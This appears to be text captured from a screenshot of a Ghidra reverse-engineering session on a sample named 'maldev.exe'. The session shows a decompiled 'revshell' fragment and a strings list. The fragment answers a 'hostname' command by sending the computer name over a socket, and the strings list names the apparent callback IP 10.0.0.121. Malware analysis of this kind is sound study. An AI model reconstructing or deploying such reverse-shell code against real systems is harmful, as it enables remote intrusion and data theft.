 CodeBrowser: maldev:/maldev.exe
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
maldev.exe
Headers
.text
.data
.rdata
.eh_fram
.bss
Program Tree
Symbol Tree
Imports
Exports
entry
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
maldev.exe
windows_vs12_32
Decompile: revshell - (maldev.exe)
96 else {
97 host_result = strcmp(rcv_buff,"hostname\n");
98 if (host_result == 0) {
99 result_buff._1_4_ = 0;
100 local_6c9 = 0;
101 uStack1488 = 0;
102 uVar4 = rcv_buff - (&local_6c9 + 1) >> 2;
103 puVar5 = &local_6c9 + 1;
104 while (uVar4 != 0) {
105 uVar4 = uVar4 - 1;
106 *puVar5 = 0;
107 puVar5 = puVar5 + 1;
108 }
109 Calls_GetComputerNameA
110 uVar4 = 0xffffffff;
111 _result_buff = &result
112 do {
113 if (uVar4 == 0) brea
114 uVar4 = uVar4 - 1;
115 cVar1 = *_result_buff;
116 _result_buff = _result_buff + 1;
117 } while (cVar1 != '\0');
118 *(&result_buff + ~uVar4) = 10;
119 sVar2 = strlen(&result_buff + 1);
120 send(s,&result_buff + 1,sVar2 + 1,0);
121 memset(&result_buff + 1,0,0x101);
122 memset(rcv_buff,0,0x400);
123 }
124 else {
125 iVar3 = strcmp(rcv_buff,"disconnect\n");
Rename Local Variable
Rename sVar2: host_
OK Cancel
Defined Strings - 623 items
Location String Value String Repre... Data Type
00400000 MZ "MZ" char[2]
00400080 PE "PE" char[4]
00400178 .text ".text" char[8]
004001a0 .data ".data" char[8]
004001c8 .rdata ".rdata" char[8]
004001f0 .eh_fram ".eh_fram" char[8]
00400218 .bss ".bss" char[8]
00400240 .idata ".idata" char[8]
00400268 .CRT ".CRT" char[8]
00400290 .tls ".tls" char[8]
004a2000 libgcc_s_dw... "libgcc_s_dw... ds
004a2013 __register_fr... "__register_f... ds
004a2029 __deregister... "__deregiste... ds
004a2048 =======... "=======... ds
004a2088 [*] FOR RES... "[*] FOR RES... ds
004a20a8 [*] SEE YOU... "[*] SEE YOU... ds
004a20d8 [*] https://w... "[*] https://... ds
004a2116 10.0.0.121 "10.0.0.121" ds
004a213f
004a2151
004a2169
004a217c
004a2193
004a219f
004a21a5
004a21b8
004a21dc
004a2202
Filter:
STRYKER2K2
3:30 AM
3/13/2020